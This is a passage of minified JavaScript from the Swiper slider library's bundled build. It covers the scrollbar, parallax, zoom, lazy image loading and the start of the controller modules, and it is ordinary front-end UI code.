t=this.scrollbar,e=this.rtlTranslate,i=this.progress,a=t.dragSize,s=t.trackSize,r=t.$dragEl,n=t.$el,o=this.params.scrollbar,l=a,u=(s-a)*i;e?(u=-u)>0?(l=a-u,u=0):-u+a>s&&(l=s+u):u<0?(l=a+u,u=0):u+a>s&&(l=s-u),this.isHorizontal()?(r.transform("translate3d("+u+"px, 0, 0)"),r[0].style.width=l+"px"):(r.transform("translate3d(0px, "+u+"px, 0)"),r[0].style.height=l+"px"),o.hide&&(clearTimeout(this.scrollbar.timeout),n[0].style.opacity=1,this.scrollbar.timeout=setTimeout((function(){n[0].style.opacity=0,n.transition(400)}),1e3))}},setTransition:function(t){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(t)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var t=this.scrollbar,e=t.$dragEl,i=t.$el;e[0].style.width="",e[0].style.height="";var a,s=this.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,n=this.size/this.virtualSize,o=n*(s/this.size);a="auto"===this.params.scrollbar.dragSize?s*n:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?e[0].style.width=a+"px":e[0].style.height=a+"px",i[0].style.display=n>=1?"none":"",this.params.scrollbar.hide&&(i[0].style.opacity=0),Object(r.e)(t,{trackSize:s,divider:n,moveDivider:o,dragSize:a}),this.params.watchOverflow&&this.enabled&&t.$el[this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(t){return this.isHorizontal()?"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientX:t.clientX:"touchstart"===t.type||"touchmove"===t.type?t.targetTouches[0].clientY:t.clientY},setDragPosition:function(t){var e,i=this.scrollbar,a=this.rtlTranslate,s=i.$el,r=i.dragSize,n=i.trackSize,o=i.dragStartPos;e=(i.getPointerPosition(t)-s.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:r/2))/(n-r),e=Math.max(Math.min(e,1),0),a&&(e=1-e);var l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*e;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(t){var e=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el,r=i.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=t.target===r[0]||t.target===r?i.getPointerPosition(t)-t.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,t.preventDefault(),t.stopPropagation(),a.transition(100),r.transition(100),i.setDragPosition(t),clearTimeout(this.scrollbar.dragTimeout),s.transition(0),e.hide&&s.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",t)},onDragMove:function(t){var e=this.scrollbar,i=this.$wrapperEl,a=e.$el,s=e.$dragEl;this.scrollbar.isTouched&&(t.preventDefault?t.preventDefault():t.returnValue=!1,e.setDragPosition(t),i.transition(0),a.transition(0),s.transition(0),this.emit("scrollbarDragMove",t))},onDragEnd:function(t){var e=this.params.scrollbar,i=this.scrollbar,a=this.$wrapperEl,s=i.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),a.transition("")),e.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=Object(r.h)((function(){s.css("opacity",0),s.transition(400)}),1e3)),this.emit("scrollbarDragEnd",t),e.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var t=Object(a.a)(),e=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,r=this.params,n=this.support,o=e.$el[0],l=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.addEventListener(i.start,this.scrollbar.onDragStart,l),o.addEventListener(i.move,this.scrollbar.onDragMove,l),o.addEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.addEventListener(s.start,this.scrollbar.onDragStart,l),t.addEventListener(s.move,this.scrollbar.onDragMove,l),t.addEventListener(s.end,this.scrollbar.onDragEnd,u)))}},disableDraggable:function(){if(this.params.scrollbar.el){var t=Object(a.a)(),e=this.scrollbar,i=this.touchEventsTouch,s=this.touchEventsDesktop,r=this.params,n=this.support,o=e.$el[0],l=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};o&&(n.touch?(o.removeEventListener(i.start,this.scrollbar.onDragStart,l),o.removeEventListener(i.move,this.scrollbar.onDragMove,l),o.removeEventListener(i.end,this.scrollbar.onDragEnd,u)):(o.removeEventListener(s.start,this.scrollbar.onDragStart,l),t.removeEventListener(s.move,this.scrollbar.onDragMove,l),t.removeEventListener(s.end,this.scrollbar.onDragEnd,u)))}},init:function(){var t=this.scrollbar,e=this.$el;this.params.scrollbar=Object(r.c)(e,this.params.scrollbar,this.params.createElements,{el:"swiper-scrollbar"});var i=this.params.scrollbar;if(i.el){var a=Object(s.a)(i.el);this.params.uniqueNavElements&&"string"==typeof i.el&&a.length>1&&1===e.find(i.el).length&&(a=e.find(i.el));var n=a.find("."+this.params.scrollbar.dragClass);0===n.length&&(n=Object(s.a)('<div class="'+this.params.scrollbar.dragClass+'"></div>'),a.append(n)),Object(r.e)(t,{$el:a,el:a[0],$dragEl:n,dragEl:n[0]}),i.draggable&&t.enableDraggable(),a&&a[this.enabled?"removeClass":"addClass"](this.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}};e.a={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){Object(r.a)(this,{scrollbar:n({isTouched:!1,timeout:null,dragTimeout:null},o)})},on:{init:function(t){t.scrollbar.init(),t.scrollbar.updateSize(),t.scrollbar.setTranslate()},update:function(t){t.scrollbar.updateSize()},resize:function(t){t.scrollbar.updateSize()},observerUpdate:function(t){t.scrollbar.updateSize()},setTranslate:function(t){t.scrollbar.setTranslate()},setTransition:function(t,e){t.scrollbar.setTransition(e)},"enable disable":function(t){var e=t.scrollbar.$el;e&&e[t.enabled?"removeClass":"addClass"](t.params.scrollbar.lockClass)},destroy:function(t){t.scrollbar.destroy()}}}},40:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTransform:function(t,e){var i=this.rtl,s=Object(a.a)(t),r=i?-1:1,n=s.attr("data-swiper-parallax")||"0",o=s.attr("data-swiper-parallax-x"),l=s.attr("data-swiper-parallax-y"),u=s.attr("data-swiper-parallax-scale"),d=s.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=n,l="0"):(l=n,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*e*r+"%":o*e*r+"px",l=l.indexOf("%")>=0?parseInt(l,10)*e+"%":l*e+"px",null!=d){var c=d-(d-1)*(1-Math.abs(e));s[0].style.opacity=c}if(null==u)s.transform("translate3d("+o+", "+l+", 0px)");else{var p=u-(u-1)*(1-Math.abs(e));s.transform("translate3d("+o+", "+l+", 0px) scale("+p+")")}},setTranslate:function(){var t=this,e=t.$el,i=t.slides,s=t.progress,r=t.snapGrid;e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){t.parallax.setTransform(e,s)})),i.each((function(e,i){var n=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(n+=Math.ceil(i/2)-s*(r.length-1)),n=Math.min(Math.max(n,-1),1),Object(a.a)(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){t.parallax.setTransform(e,n)}))}))},setTransition:function(t){void 0===t&&(t=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(e){var i=Object(a.a)(e),s=parseInt(i.attr("data-swiper-parallax-duration"),10)||t;0===t&&(s=0),i.transition(s)}))}};e.a={name:"parallax",params:{parallax:{enabled:!1}},create:function(){Object(s.a)(this,{parallax:r({},n)})},on:{beforeInit:function(t){t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},init:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTranslate:function(t){t.params.parallax.enabled&&t.parallax.setTranslate()},setTransition:function(t,e){t.params.parallax.enabled&&t.parallax.setTransition(e)}}}},41:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(t){if(t.targetTouches.length<2)return 1;var e=t.targetTouches[0].pageX,i=t.targetTouches[0].pageY,a=t.targetTouches[1].pageX,s=t.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-e,2)+Math.pow(s-i,2))},onGestureStart:function(t){var e=this.support,i=this.params.zoom,a=this.zoom,r=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!e.gestures){if("touchstart"!==t.type||"touchstart"===t.type&&t.targetTouches.length<2)return;a.fakeGestureTouched=!0,r.scaleStart=o.getDistanceBetweenTouches(t)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=Object(s.a)(t.target).closest("."+this.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=this.slides.eq(this.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),this.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(t){var e=this.support,i=this.params.zoom,a=this.zoom,s=a.gesture;if(!e.gestures){if("touchmove"!==t.type||"touchmove"===t.type&&t.targetTouches.length<2)return;a.fakeGestureMoved=!0,s.scaleMove=o.getDistanceBetweenTouches(t)}s.$imageEl&&0!==s.$imageEl.length?(e.gestures?a.scale=t.scale*a.currentScale:a.scale=s.scaleMove/s.scaleStart*a.currentScale,a.scale>s.maxRatio&&(a.scale=s.maxRatio-1+Math.pow(a.scale-s.maxRatio+1,.5)),a.scale<i.minRatio&&(a.scale=i.minRatio+1-Math.pow(i.minRatio-a.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")")):"gesturechange"===t.type&&a.onGestureStart(t)},onGestureEnd:function(t){var e=this.device,i=this.support,a=this.params.zoom,s=this.zoom,r=s.gesture;if(!i.gestures){if(!s.fakeGestureTouched||!s.fakeGestureMoved)return;if("touchend"!==t.type||"touchend"===t.type&&t.changedTouches.length<2&&!e.android)return;s.fakeGestureTouched=!1,s.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,r.maxRatio),a.minRatio),r.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+s.scale+")"),s.currentScale=s.scale,s.isScaling=!1,1===s.scale&&(r.$slideEl=void 0))},onTouchStart:function(t){var e=this.device,i=this.zoom,a=i.gesture,s=i.image;a.$imageEl&&0!==a.$imageEl.length&&(s.isTouched||(e.android&&t.cancelable&&t.preventDefault(),s.isTouched=!0,s.touchesStart.x="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,s.touchesStart.y="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY))},onTouchMove:function(t){var e=this.zoom,i=e.gesture,a=e.image,s=e.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=Object(r.f)(i.$imageWrapEl[0],"x")||0,a.startY=Object(r.f)(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var n=a.width*e.scale,o=a.height*e.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-n/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-o/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,a.touchesCurrent.y="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,!a.isMoved&&!e.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}t.cancelable&&t.preventDefault(),t.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),s.prevPositionX||(s.prevPositionX=a.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=a.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(a.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(a.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(a.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(a.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=a.touchesCurrent.x,s.prevPositionY=a.touchesCurrent.y,s.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var t=this.zoom,e=t.gesture,i=t.image,a=t.velocity;if(e.$imageEl&&0!==e.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var s=300,r=300,n=a.x*s,o=i.currentX+n,l=a.y*r,u=i.currentY+l;0!==a.x&&(s=Math.abs((o-i.currentX)/a.x)),0!==a.y&&(r=Math.abs((u-i.currentY)/a.y));var d=Math.max(s,r);i.currentX=o,i.currentY=u;var c=i.width*t.scale,p=i.height*t.scale;i.minX=Math.min(e.slideWidth/2-c/2,0),i.maxX=-i.minX,i.minY=Math.min(e.slideHeight/2-p/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),e.$imageWrapEl.transition(d).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var t=this.zoom,e=t.gesture;e.$slideEl&&this.previousIndex!==this.activeIndex&&(e.$imageEl&&e.$imageEl.transform("translate3d(0,0,0) scale(1)"),e.$imageWrapEl&&e.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,e.$slideEl=void 0,e.$imageEl=void 0,e.$imageWrapEl=void 0)},toggle:function(t){var e=this.zoom;e.scale&&1!==e.scale?e.out():e.in(t)},in:function(t){var e,i,r,n,o,l,u,d,c,p,h,f,m,v,g,b,D=Object(a.b)(),y=this.zoom,$=this.params.zoom,w=y.gesture,C=y.image;(w.$slideEl||(t&&t.target&&(w.$slideEl=Object(s.a)(t.target).closest("."+this.params.slideClass)),w.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?w.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):w.$slideEl=this.slides.eq(this.activeIndex)),w.$imageEl=w.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),w.$imageWrapEl=w.$imageEl.parent("."+$.containerClass)),w.$imageEl&&0!==w.$imageEl.length&&w.$imageWrapEl&&0!==w.$imageWrapEl.length)&&(w.$slideEl.addClass(""+$.zoomedSlideClass),void 0===C.touchesStart.x&&t?(e="touchend"===t.type?t.changedTouches[0].pageX:t.pageX,i="touchend"===t.type?t.changedTouches[0].pageY:t.pageY):(e=C.touchesStart.x,i=C.touchesStart.y),y.scale=w.$imageWrapEl.attr("data-swiper-zoom")||$.maxRatio,y.currentScale=w.$imageWrapEl.attr("data-swiper-zoom")||$.maxRatio,t?(g=w.$slideEl[0].offsetWidth,b=w.$slideEl[0].offsetHeight,r=w.$slideEl.offset().left+D.scrollX+g/2-e,n=w.$slideEl.offset().top+D.scrollY+b/2-i,u=w.$imageEl[0].offsetWidth,d=w.$imageEl[0].offsetHeight,c=u*y.scale,p=d*y.scale,m=-(h=Math.min(g/2-c/2,0)),v=-(f=Math.min(b/2-p/2,0)),(o=r*y.scale)<h&&(o=h),o>m&&(o=m),(l=n*y.scale)<f&&(l=f),l>v&&(l=v)):(o=0,l=0),w.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),w.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var t=this.zoom,e=this.params.zoom,i=t.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+e.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(t.scale=1,t.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+e.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(t){var e=this.zoom,i=e.slideSelector,a=e.passiveListener;this.$wrapperEl[t]("gesturestart",i,e.onGestureStart,a),this.$wrapperEl[t]("gesturechange",i,e.onGestureChange,a),this.$wrapperEl[t]("gestureend",i,e.onGestureEnd,a)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var t=this.support,e=this.zoom;if(!e.enabled){e.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!t.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=s,t.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,s,e.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,s,e.onGestureChange,a),this.$wrapperEl.on(this.touchEvents.end,s,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,s,e.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,a)}},disable:function(){var t=this.zoom;if(t.enabled){var e=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!e.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;e.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,s,t.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,s,t.onGestureChange,a),this.$wrapperEl.off(this.touchEvents.end,s,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,s,t.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,a)}}};e.a={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var t=this;Object(r.a)(t,{zoom:n({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)});var e=1;Object.defineProperty(t.zoom,"scale",{get:function(){return e},set:function(i){if(e!==i){var a=t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,s=t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 0;t.emit("zoomChange",i,a,s)}e=i}})},on:{init:function(t){t.params.zoom.enabled&&t.zoom.enable()},destroy:function(t){t.zoom.disable()},touchStart:function(t,e){t.zoom.enabled&&t.zoom.onTouchStart(e)},touchEnd:function(t,e){t.zoom.enabled&&t.zoom.onTouchEnd(e)},doubleTap:function(t,e){!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.zoom.onTransitionEnd()},slideChange:function(t){t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&t.zoom.onTransitionEnd()}}}},42:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={loadInSlide:function(t,e){void 0===e&&(e=!0);var i=this,a=i.params.lazy;if(void 0!==t&&0!==i.slides.length){var r=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+t+'"]'):i.slides.eq(t),n=r.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!r.hasClass(a.elementClass)||r.hasClass(a.loadedClass)||r.hasClass(a.loadingClass)||n.push(r[0]),0!==n.length&&n.each((function(t){var n=Object(s.a)(t);n.addClass(a.loadingClass);var o=n.attr("data-background"),l=n.attr("data-src"),u=n.attr("data-srcset"),d=n.attr("data-sizes"),c=n.parent("picture");i.loadImage(n[0],l||o,u,d,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(n.css("background-image",'url("'+o+'")'),n.removeAttr("data-background")):(u&&(n.attr("srcset",u),n.removeAttr("data-srcset")),d&&(n.attr("sizes",d),n.removeAttr("data-sizes")),c.length&&c.children("source").each((function(t){var e=Object(s.a)(t);e.attr("data-srcset")&&(e.attr("srcset",e.attr("data-srcset")),e.removeAttr("data-srcset"))})),l&&(n.attr("src",l),n.removeAttr("data-src"))),n.addClass(a.loadedClass).removeClass(a.loadingClass),r.find("."+a.preloaderClass).remove(),i.params.loop&&e){var t=r.attr("data-swiper-slide-index");if(r.hasClass(i.params.slideDuplicateClass)){var p=i.$wrapperEl.children('[data-swiper-slide-index="'+t+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(p.index(),!1)}else{var h=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+t+'"]');i.lazy.loadInSlide(h.index(),!1)}}i.emit("lazyImageReady",r[0],n[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",r[0],n[0])}))}},load:function(){var t=this,e=t.$wrapperEl,i=t.params,a=t.slides,r=t.activeIndex,n=t.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function u(t){if(n){if(e.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]').length)return!0}else if(a[t])return!0;return!1}function d(t){return n?Object(s.a)(t).attr("data-swiper-slide-index"):Object(s.a)(t).index()}if("auto"===l&&(l=0),t.lazy.initialImageLoaded||(t.lazy.initialImageLoaded=!0),t.params.watchSlidesVisibility)e.children("."+i.slideVisibleClass).each((function(e){var i=n?Object(s.a)(e).attr("data-swiper-slide-index"):Object(s.a)(e).index();t.lazy.loadInSlide(i)}));else if(l>1)for(var c=r;c<r+l;c+=1)u(c)&&t.lazy.loadInSlide(c);else t.lazy.loadInSlide(r);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var p=o.loadPrevNextAmount,h=l,f=Math.min(r+h+Math.max(p,h),a.length),m=Math.max(r-Math.max(h,p),0),v=r+l;v<f;v+=1)u(v)&&t.lazy.loadInSlide(v);for(var g=m;g<r;g+=1)u(g)&&t.lazy.loadInSlide(g)}else{var b=e.children("."+i.slideNextClass);b.length>0&&t.lazy.loadInSlide(d(b));var D=e.children("."+i.slidePrevClass);D.length>0&&t.lazy.loadInSlide(d(D))}},checkInViewOnLoad:function(){var t=Object(a.b)();if(this&&!this.destroyed){var e=this.params.lazy.scrollingElement?Object(s.a)(this.params.lazy.scrollingElement):Object(s.a)(t),i=e[0]===t,r=i?t.innerWidth:e[0].offsetWidth,n=i?t.innerHeight:e[0].offsetHeight,o=this.$el.offset(),l=!1;this.rtlTranslate&&(o.left-=this.$el[0].scrollLeft);for(var u=[[o.left,o.top],[o.left+this.width,o.top],[o.left,o.top+this.height],[o.left+this.width,o.top+this.height]],d=0;d<u.length;d+=1){var c=u[d];if(c[0]>=0&&c[0]<=r&&c[1]>=0&&c[1]<=n){if(0===c[0]&&0===c[1])continue;l=!0}}var p=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};l?(this.lazy.load(),e.off("scroll",this.lazy.checkInViewOnLoad,p)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,e.on("scroll",this.lazy.checkInViewOnLoad,p))}}};e.a={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){Object(r.a)(this,{lazy:n({initialImageLoaded:!1},o)})},on:{beforeInit:function(t){t.params.lazy.enabled&&t.params.preloadImages&&(t.params.preloadImages=!1)},init:function(t){t.params.lazy.enabled&&!t.params.loop&&0===t.params.initialSlide&&(t.params.lazy.checkInView?t.lazy.checkInViewOnLoad():t.lazy.load())},scroll:function(t){t.params.freeMode&&!t.params.freeModeSticky&&t.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(t){t.params.lazy.enabled&&t.lazy.load()},transitionStart:function(t){t.params.lazy.enabled&&(t.params.lazy.loadOnTransitionStart||!t.params.lazy.loadOnTransitionStart&&!t.lazy.initialImageLoaded)&&t.lazy.load()},transitionEnd:function(t){t.params.lazy.enabled&&!t.params.lazy.loadOnTransitionStart&&t.lazy.load()},slideChange:function(t){var e=t.params,i=e.lazy,a=e.cssMode,s=e.watchSlidesVisibility,r=e.watchSlidesProgress,n=e.touchReleaseOnEdges,o=e.resistanceRatio;i.enabled&&(a||(s||r)&&(n||0===o))&&t.lazy.load()}}}},43:function(t,e,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var r={LinearSpline:function(t,e){var i,a,s,r,n,o=function(t,e){for(a=-1,i=t.length;i-a>1;)t[s=i+a>>1]<=e?a=s:i=s;return i};return this.x=t,this.y=e,this.lastIndex=t.length-1,this.interpolate=function(t){return t?(n=o(this.x,t),r=n-1,(t-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(t){this.controller.spline||(this.controller.spline=this.params.loop?new r.LinearSpline(this.slidesGrid,t.slidesGrid):new r.LinearSpline(this.snapGrid,t.snapGrid))},setTranslate:function(t,e){var i,a,s=this,r=s.controller.control,n=s.constructor;function o(t){var 